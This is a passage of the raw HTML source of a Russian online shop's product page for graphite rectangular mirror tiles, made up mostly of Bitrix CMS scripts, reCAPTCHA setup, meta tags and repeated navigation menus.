

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zerkalnaya-plitka.ru/katalog/pryamougolnaya-zerkalnaya-plitka/grafitovaya_pryamougolnaya_zerkalnaya_plitka/?offer=4223
body_size: 56286
content:
	<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru" >
	<head><link rel="canonical" href="https://zerkalnaya-plitka.ru/katalog/pryamougolnaya-zerkalnaya-plitka/grafitovaya_pryamougolnaya_zerkalnaya_plitka/" />
		<title>Графитовая прямоугольная зеркальная плитка купить недорого от производителя</title>
		<meta name="theme-color" content="#ffffff">
		<link rel="icon" href="/favicon.svg" type="image/svg+xml">
		<meta name="viewport" content="initial-scale=1.0, width=device-width" />
		<meta name="HandheldFriendly" content="true" />
		<meta name="yes" content="yes" />
		<meta name="apple-mobile-web-app-status-bar-style" content="black" />
		<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Графитовая прямоугольная зеркальная плитка купить с доставкой и гарантией по цене от 278 руб. Фацет . В наличии 480x120мм. Рейтинг на Яндекс Маркете 4.9." />

<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>



<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?167446507022029"  rel="stylesheet" />


<link href="/bitrix/cache/css/zp/zerkala/page_9bca239e08c664dafc71f052c1556811/page_9bca239e08c664dafc71f052c1556811_v1.css?1768223611834"  rel="stylesheet" />
<link href="/bitrix/cache/css/zp/zerkala/template_34838f4901b3e639702a3a90b662bd18/template_34838f4901b3e639702a3a90b662bd18_v1.css?17682233301103398"  data-template-style="true" rel="stylesheet" />







<script data-skip-moving='true'>window['asproRecaptcha'] = {params: {'recaptchaColor':'light','recaptchaLogoShow':'y','recaptchaSize':'normal','recaptchaBadge':'bottomright','recaptchaLang':'ru'},key: '6LfXQ9QUAAAAAGClIcSJ3KSv-HnKzkzQu5JD3N9K'};</script>
<script data-skip-moving='true'>!function(a,e,r,c,t){function n(r){var c=e.getElementById(r);if(c&&!(c.className.indexOf("g-recaptcha")<0)&&a.grecaptcha&&!c.children.length){var n=grecaptcha.render(r,{sitekey:a[t].key+"",theme:a[t].params.recaptchaColor+"",size:a[t].params.recaptchaSize+"",callback:"onCaptchaVerify"+a[t].params.recaptchaSize,badge:a[t].params.recaptchaBadge});$(c).attr("data-widgetid",n)}}a.onLoadRenderRecaptcha=function(){for(var e in a[c].args)a[c].args.hasOwnProperty(e)&&n(a[c].args[e][0]);a[c]=function(a){n(a)}},a[c]=a[c]||function(){a[c].args=a[c].args||[],a[c].args.push(arguments),function(e,r,c){var n;e.getElementById(c)||(n=e.createElement(r),n.id=c,n.src="//www.google.com/recaptcha/api.js?hl="+a[t].params.recaptchaLang+"&onload=onLoadRenderRecaptcha&render=explicit",e.head.appendChild(n))}(e,r,"recaptchaApiLoader")}}(window,document,"script","renderRecaptchaById","asproRecaptcha");</script>
<script data-skip-moving='true'>!function(){var e=function(e){for(var a=e;a;)if(a=a.parentNode,"form"===a.nodeName.toLowerCase())return a;return null},a=function(e){var a=[],t=null,n=!1;"undefined"!=typeof e&&(n=null!==e),t=n?e.getElementsByTagName("input"):document.getElementsByName("captcha_word");for(var r=0;r<t.length;r++)"captcha_word"===t[r].name&&a.push(t[r]);return a},t=function(e){for(var a=[],t=e.getElementsByTagName("img"),n=0;n<t.length;n++)(/\/bitrix\/tools\/captcha.php\?(captcha_code|captcha_sid)=[^>]*?/i.test(t[n].src)||"captcha"===t[n].id)&&a.push(t[n]);return a},n=function(){var t=null,n=a(t);if(0===n.length)return[];for(var r=[],c=0;c<n.length;c++){var o=e(n[c]);null!==o&&r.push(o)}return r},r=function(e){var a="recaptcha-dynamic-"+(new Date).getTime();if(null!==document.getElementById(a)){var t=!1,n=null,r=65535;do n=Math.floor(Math.random()*r),t=null!==document.getElementById(a+n);while(t);a+=n}var c=document.createElement("div");c.id=a,c.className="g-recaptcha",c.attributes["data-sitekey"]=window.asproRecaptcha.key,e.parentNode&&(e.parentNode.className+=" recaptcha_text",e.parentNode.replaceChild(c,e)),renderRecaptchaById(a)},c=function(e){var a="[data-uri]";e.attributes.src=a,e.style.display="none","src"in e&&(e.parentNode&&(e.parentNode.className+=" recaptcha_tmp_img"),e.src=a)},o=function(e){"function"==typeof $&&$(e).find(".captcha-row label > span").length&&$(e).find(".captcha-row label > span").html(BX.message("RECAPTCHA_TEXT")+' <span class="star">*</span>')},p=function(){for(var e,p=n(),d=0;d<p.length;d++){var i=p[d],s=a(i);if(0!==s.length){var l=t(i);if(0!==l.length){for(e=0;e<s.length;e++)r(s[e]);for(e=0;e<l.length;e++)c(l[e]);o(i)}}}},d=function(){if("undefined"!=typeof renderRecaptchaById)for(var e=document.getElementsByClassName("g-recaptcha"),a=0;a<e.length;a++){var t=e[a];if(0===t.innerHTML.length){var n=t.id;if("string"==typeof n&&0!==n.length){if("function"==typeof $){var r=$(t).closest(".captcha-row");r.length&&(r.addClass(window.asproRecaptcha.params.recaptchaSize+" logo_captcha_"+window.asproRecaptcha.params.recaptchaLogoShow+" "+window.asproRecaptcha.params.recaptchaBadge),r.find(".captcha_image").addClass("recaptcha_tmp_img"),r.find(".captcha_input").addClass("recaptcha_text"),"invisible"!==window.asproRecaptcha.params.recaptchaSize&&(r.find("input.recaptcha").length||$('<input type="text" class="recaptcha" value="" />').appendTo(r)))}renderRecaptchaById(n)}}}},i=function(){try{return d(),window.renderRecaptchaById&&window.asproRecaptcha&&window.asproRecaptcha.key?(p(),!0):(console.error("Bad captcha keys or module error"),!0)}catch(e){return console.error(e),!0}};document.addEventListener?document.addEventListener("DOMNodeInserted",i,!1):console.warn("Your browser does not support dynamic ReCaptcha replacement")}();</script>
<link rel="shortcut icon" href="/favicon.ico?1659539701" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="180x180" href="/upload/CNext/e29/8e1yopp79r62c0dyu19krlydi0amo45g.png" />
<meta property="og:description" content="Графитовая прямоугольная зеркальная плитка купить с доставкой и гарантией по цене от 278 руб. Фацет . В наличии 480x120мм. Рейтинг на Яндекс Маркете 4.9." />
<meta property="og:image" content="https://zerkalnaya-plitka.ru:443/upload/iblock/078/rp88qtzo3c5zw40n82bzei0q8chxcp38.png" />
<link rel="image_src" href="https://zerkalnaya-plitka.ru:443/upload/iblock/078/rp88qtzo3c5zw40n82bzei0q8chxcp38.png"  />
<meta property="og:title" content="Графитовая прямоугольная зеркальная плитка купить недорого от производителя" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://zerkalnaya-plitka.ru:443/katalog/pryamougolnaya-zerkalnaya-plitka/grafitovaya_pryamougolnaya_zerkalnaya_plitka/?offer=4223" />



		<link rel="preconnect" href="https://fonts.googleapis.com">
		<meta name='wmail-verification' content='fda0a06fd305dd856f9efa00b6ab17f6' />
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet">
				<meta name="yandex-verification" content="1269ccf993d643fa" />
	

</head>
<body class="site_zp fill_bg_n " id="main">
	<div id="panel"></div>







		<!--'start_frame_cache_basketitems-component-block'-->												<div id="ajax_basket"></div>
					<!--'end_frame_cache_basketitems-component-block'-->				<script src="/local/templates/zerkala/js/setTheme.php?site_id=zp&site_dir=/" data-skip-moving="true"></script>
					
<div class="wrapper1   basket_normal basket_fill_DARK side_LEFT catalog_icons_N banner_auto with_fast_view mheader-v1 header-v7 regions_N fill_N footer-v2 front-vindex3 mfixed_N mfixed_view_always title-v3 with_phones">

	<div class="header_wrap visible-lg visible-md title-v3">
		<header id="header">
			<div class="header-v7 header-wrapper">
	<div class="logo_and_menu-row">
		<div class="logo-row">
			<div class="maxwidth-theme col-md-12">
				<div class="row">
					<div class="col-md-5">
						<div class="phone-block with_btn">
																						<div class="inner-table-block">
									<div class="visible-lg">
																					<!-- noindex -->
			<div class="phone">
				<i class="svg svg-phone"></i>
				<a rel="nofollow" href="tel:89517600081" id="calibri_phone">8 (951) 760-00-81</a>
							</div>
			<!-- /noindex -->
																	<div class="schedule">
											Пн. – Вс.: с 10:00 до 20:00 <br>
<a href="/contacts/" style="margin-top: 10px;display: inline-block;text-decoration: underline;color: #666" target="_blank">Самовывоз МСК и СПБ</a>										</div>
									</div>
								</div>
																				</div>
					</div>
					<div class="logo-block col-lg-3 col-md-2 text-center">
						<div class="logo">
							<a href="/">
									<img src="/local/templates/zerkala/img/logo-black.svg" alt="" style="height: 90px;">
							</a>
						</div>
					</div>
					<div class="right-icons pull-right">
						<div class="pull-right">
							<div class="wrap_icon wrap_cabinet">
								
		<!--'start_frame_cache_header-auth-block1'-->			<!-- noindex --><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-type="auth" data-param-backurl="/katalog/pryamougolnaya-zerkalnaya-plitka/grafitovaya_pryamougolnaya_zerkalnaya_plitka/index.php?offer=4223" data-name="auth" href="/personal/"><i class="svg inline big svg-inline-cabinet" aria-hidden="true" title="Мой кабинет"><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .loccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 110" class="loccls-1" d="M1433,132h-15a3,3,0,0,1-3-3v-7a3,3,0,0,1,3-3h1v-2a6,6,0,0,1,6-6h1a6,6,0,0,1,6,6v2h1a3,3,0,0,1,3,3v7A3,3,0,0,1,1433,132Zm-3-15a4,4,0,0,0-4-4h-1a4,4,0,0,0-4,4v2h9v-2Zm4,5a1,1,0,0,0-1-1h-15a1,1,0,0,0-1,1v7a1,1,0,0,0,1,1h15a1,1,0,0,0,1-1v-7Zm-8,3.9v1.6a0.5,0.5,0,1,1-1,0v-1.6A1.5,1.5,0,1,1,1426,125.9Z" transform="translate(-1415 -111)"/>
</svg>
</i><span class="wrap"><span class="name">Войти</span><span class="title">Мой кабинет</span></span></a><!-- /noindex -->		<!--'end_frame_cache_header-auth-block1'-->
								</div>
						</div>
					</div>
				</div>
			</div>
		</div>	</div>
	<div class="menu-row middle-block bglight">
		<div class="maxwidth-theme">
			<div class="row">
				<div class="col-md-12">
					<div class="menu-only">
						<nav class="mega-menu sliced">
								<div class="table-menu">
		<table>
			<tr>
									
										<td class="menu-item unvisible dropdown   active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/katalog/">
								<div>
																		Каталог									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  ">
																						<a href="/katalog/zerkalnaya-plitka-kvadrat/" title="Квадратная зеркальная плитка"><span class="name">Квадратная зеркальная плитка</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/vytyanutyy-romb-zerkalnaya-plitka/" title="Вытянутый ромб зеркальная плитка"><span class="name">Вытянутый ромб зеркальная плитка</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/soty-zerkalnaya-plitka/" title="Соты зеркальная плитка"><span class="name">Соты зеркальная плитка</span></a>
																					</li>
																																							<li class=" active ">
																						<a href="/katalog/pryamougolnaya-zerkalnaya-plitka/" title="Прямоугольная зеркальная плитка"><span class="name">Прямоугольная зеркальная плитка</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/zerkalnye-panno-standartnykh-razmerov/" title="Зеркальные панно стандартных размеров"><span class="name">Зеркальные панно стандартных размеров</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/kley-dlya-zerkal-/" title="Клей для зеркал"><span class="name">Клей для зеркал</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/serebryanaya-zerkalnaya-plitka/" title="Серебряная зеркальная плитка"><span class="name">Серебряная зеркальная плитка</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/bronzovaya-zerkalnaya-plitka/" title="Бронзовая зеркальная плитка"><span class="name">Бронзовая зеркальная плитка</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/grafitovaya-zerkalnaya-plitka/" title="Графитовая зеркальная плитка"><span class="name">Графитовая зеркальная плитка</span></a>
																					</li>
																	</ul>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/dostavka-oplata/">
								<div>
																		Доставка и оплата									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/o-zerkalnoj-plitke/">
								<div>
																		Полезное									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/raschet-zerkalnogo-panno/">
								<div>
																		Калькулятор									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/projects/">
								<div>
																		Наши работы									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-v-publichnom-interere/" title="Зеркальное панно в публичном интерьере"><span class="name">Зеркальное панно в публичном интерьере</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-v-spalnoy-komnate/" title="Зеркальное панно в спальной комнате"><span class="name">Зеркальное панно в спальной комнате</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-v-gostinoy/" title="Зеркальное панно в гостиной"><span class="name">Зеркальное панно в гостиной</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-na-potolke/" title="Зеркальное панно на потолке"><span class="name">Зеркальное панно на потолке</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-na-kukhne/" title="Зеркальное панно на кухне"><span class="name">Зеркальное панно на кухне</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-v-prikhozhey/" title="Зеркальное панно в прихожей"><span class="name">Зеркальное панно в прихожей</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-pryamougolnoe/" title="Панно из прямоугольников"><span class="name">Панно из прямоугольников</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-iz-rombov/" title="Панно из ромбов"><span class="name">Панно из ромбов</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/panno-iz-kvadratnoy-plitki/" title="Панно из квадратной плитки"><span class="name">Панно из квадратной плитки</span></a>
																					</li>
																	</ul>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/otzyvy/">
								<div>
																		Отзывы									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/opt/">
								<div>
																		Опт									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								<div>
																		Компания									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  ">
																						<a href="/contacts/" title="Контакты"><span class="name">Контакты</span></a>
																					</li>
																	</ul>
													</div>
					</td>
				
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>Ещё</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
				<td>
					<div class="right-icons pull-right">
						<div class="pull-right show-fixed">
							<div class="wrap_icon">
								<button class="top-btn inline-search-show twosmallfont">
									<i class="svg inline  svg-inline-search big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .sscls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 106" class="sscls-1" d="M1590.71,131.709a1,1,0,0,1-1.42,0l-4.68-4.677a9.069,9.069,0,1,1,1.42-1.427l4.68,4.678A1,1,0,0,1,1590.71,131.709ZM1579,113a7,7,0,1,0,7,7A7,7,0,0,0,1579,113Z" transform="translate(-1570 -111)"/>
</svg>
</i>								</button>
							</div>
						</div>
						<div class="pull-right block-link">
														<!--'start_frame_cache_header-basket-with-compare-block1'-->													<!-- noindex -->
											<div class="wrap_icon wrap_basket baskets">
											<a rel="nofollow" class="basket-link delay  big " href="/basket/#delayed" title="Список отложенных товаров пуст">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-wish big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22.969" height="21" viewBox="0 0 22.969 21">
  <defs>
    <style>
      .whcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="whcls-1" d="M21.028,10.68L11.721,20H11.339L2.081,10.79A6.19,6.19,0,0,1,6.178,0a6.118,6.118,0,0,1,5.383,3.259A6.081,6.081,0,0,1,23.032,6.147,6.142,6.142,0,0,1,21.028,10.68ZM19.861,9.172h0l-8.176,8.163H11.369L3.278,9.29l0.01-.009A4.276,4.276,0,0,1,6.277,1.986,4.2,4.2,0,0,1,9.632,3.676l0.012-.01,0.064,0.1c0.077,0.107.142,0.22,0.208,0.334l1.692,2.716,1.479-2.462a4.23,4.23,0,0,1,.39-0.65l0.036-.06L13.52,3.653a4.173,4.173,0,0,1,3.326-1.672A4.243,4.243,0,0,1,19.861,9.172ZM22,20h1v1H22V20Zm0,0h1v1H22V20Z" transform="translate(-0.031)"/>
</svg>
</i>								<span class="title dark_link">Отложенные</span>
								<span class="count">0</span>
							</span>
						</a>
											</div>
																<div class="wrap_icon wrap_basket baskets">
											<a rel="nofollow" class="basket-link basket   big " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-basket big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22" height="21" viewBox="0 0 22 21">
  <defs>
    <style>
      .ba_bb_cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 2 copy 6" class="ba_bb_cls-1" d="M1507,122l-0.99,1.009L1492,123l-1-1-1-9h-3a0.88,0.88,0,0,1-1-1,1.059,1.059,0,0,1,1.22-1h2.45c0.31,0,.63.006,0.63,0.006a1.272,1.272,0,0,1,1.4.917l0.41,3.077H1507l1,1v1ZM1492.24,117l0.43,3.995h12.69l0.82-4Zm2.27,7.989a3.5,3.5,0,1,1-3.5,3.5A3.495,3.495,0,0,1,1494.51,124.993Zm8.99,0a3.5,3.5,0,1,1-3.49,3.5A3.5,3.5,0,0,1,1503.5,124.993Zm-9,2.006a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1494.5,127Zm9,0a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1503.5,127Z" transform="translate(-1486 -111)"/>
</svg>
</i>																<span class="title dark_link">Корзина</span>
																<span class="count">0</span>
							</span>
						</a>
											</div>
										<!-- /noindex -->
							<!--'end_frame_cache_header-basket-with-compare-block1'-->									</div>
					</div>
				</td>
			</tr>
		</table>
	</div>
						</nav>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="line-row visible-xs"></div>
</div>		</header>
	</div>

	<div id="headerfixed">
		<div class="maxwidth-theme">
	<div class="logo-row v2 row margin0 menu-row">
		<!--<div class="inner-table-block nopadding logo-block">
			<div class="logo">
							</div>
		</div>-->
		<div class="inner-table-block menu-block">
			<div class="navs table-menu js-nav">
				<nav class="mega-menu sliced">
						<div class="table-menu">
		<table>
			<tr>
									
										<td class="menu-item unvisible dropdown   active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/katalog/">
								<div>
																		Каталог									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  ">
																						<a href="/katalog/zerkalnaya-plitka-kvadrat/" title="Квадратная зеркальная плитка"><span class="name">Квадратная зеркальная плитка</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/vytyanutyy-romb-zerkalnaya-plitka/" title="Вытянутый ромб зеркальная плитка"><span class="name">Вытянутый ромб зеркальная плитка</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/soty-zerkalnaya-plitka/" title="Соты зеркальная плитка"><span class="name">Соты зеркальная плитка</span></a>
																					</li>
																																							<li class=" active ">
																						<a href="/katalog/pryamougolnaya-zerkalnaya-plitka/" title="Прямоугольная зеркальная плитка"><span class="name">Прямоугольная зеркальная плитка</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/zerkalnye-panno-standartnykh-razmerov/" title="Зеркальные панно стандартных размеров"><span class="name">Зеркальные панно стандартных размеров</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/kley-dlya-zerkal-/" title="Клей для зеркал"><span class="name">Клей для зеркал</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/serebryanaya-zerkalnaya-plitka/" title="Серебряная зеркальная плитка"><span class="name">Серебряная зеркальная плитка</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/bronzovaya-zerkalnaya-plitka/" title="Бронзовая зеркальная плитка"><span class="name">Бронзовая зеркальная плитка</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/grafitovaya-zerkalnaya-plitka/" title="Графитовая зеркальная плитка"><span class="name">Графитовая зеркальная плитка</span></a>
																					</li>
																	</ul>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/dostavka-oplata/">
								<div>
																		Доставка и оплата									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/o-zerkalnoj-plitke/">
								<div>
																		Полезное									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/raschet-zerkalnogo-panno/">
								<div>
																		Калькулятор									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/projects/">
								<div>
																		Наши работы									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-v-publichnom-interere/" title="Зеркальное панно в публичном интерьере"><span class="name">Зеркальное панно в публичном интерьере</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-v-spalnoy-komnate/" title="Зеркальное панно в спальной комнате"><span class="name">Зеркальное панно в спальной комнате</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-v-gostinoy/" title="Зеркальное панно в гостиной"><span class="name">Зеркальное панно в гостиной</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-na-potolke/" title="Зеркальное панно на потолке"><span class="name">Зеркальное панно на потолке</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-na-kukhne/" title="Зеркальное панно на кухне"><span class="name">Зеркальное панно на кухне</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-v-prikhozhey/" title="Зеркальное панно в прихожей"><span class="name">Зеркальное панно в прихожей</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-pryamougolnoe/" title="Панно из прямоугольников"><span class="name">Панно из прямоугольников</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-iz-rombov/" title="Панно из ромбов"><span class="name">Панно из ромбов</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/panno-iz-kvadratnoy-plitki/" title="Панно из квадратной плитки"><span class="name">Панно из квадратной плитки</span></a>
																					</li>
																	</ul>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/otzyvy/">
								<div>
																		Отзывы									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/opt/">
								<div>
																		Опт									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								<div>
																		Компания									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  ">
																						<a href="/contacts/" title="Контакты"><span class="name">Контакты</span></a>
																					</li>
																	</ul>
													</div>
					</td>
				
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>Ещё</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
				<td>
					<div class="right-icons pull-right">
						<div class="pull-right show-fixed">
							<div class="wrap_icon">
								<button class="top-btn inline-search-show twosmallfont">
									<i class="svg inline  svg-inline-search big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .sscls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 106" class="sscls-1" d="M1590.71,131.709a1,1,0,0,1-1.42,0l-4.68-4.677a9.069,9.069,0,1,1,1.42-1.427l4.68,4.678A1,1,0,0,1,1590.71,131.709ZM1579,113a7,7,0,1,0,7,7A7,7,0,0,0,1579,113Z" transform="translate(-1570 -111)"/>
</svg>
</i>								</button>
							</div>
						</div>
						<div class="pull-right block-link">
														<!--'start_frame_cache_header-basket-with-compare-block2'-->													<!-- noindex -->
											<div class="wrap_icon wrap_basket baskets">
											<a rel="nofollow" class="basket-link delay  big " href="/basket/#delayed" title="Список отложенных товаров пуст">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-wish big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22.969" height="21" viewBox="0 0 22.969 21">
  <defs>
    <style>
      .whcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="whcls-1" d="M21.028,10.68L11.721,20H11.339L2.081,10.79A6.19,6.19,0,0,1,6.178,0a6.118,6.118,0,0,1,5.383,3.259A6.081,6.081,0,0,1,23.032,6.147,6.142,6.142,0,0,1,21.028,10.68ZM19.861,9.172h0l-8.176,8.163H11.369L3.278,9.29l0.01-.009A4.276,4.276,0,0,1,6.277,1.986,4.2,4.2,0,0,1,9.632,3.676l0.012-.01,0.064,0.1c0.077,0.107.142,0.22,0.208,0.334l1.692,2.716,1.479-2.462a4.23,4.23,0,0,1,.39-0.65l0.036-.06L13.52,3.653a4.173,4.173,0,0,1,3.326-1.672A4.243,4.243,0,0,1,19.861,9.172ZM22,20h1v1H22V20Zm0,0h1v1H22V20Z" transform="translate(-0.031)"/>
</svg>
</i>								<span class="title dark_link">Отложенные</span>
								<span class="count">0</span>
							</span>
						</a>
											</div>
																<div class="wrap_icon wrap_basket baskets">
											<a rel="nofollow" class="basket-link basket   big " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-basket big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22" height="21" viewBox="0 0 22 21">
  <defs>
    <style>
      .ba_bb_cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
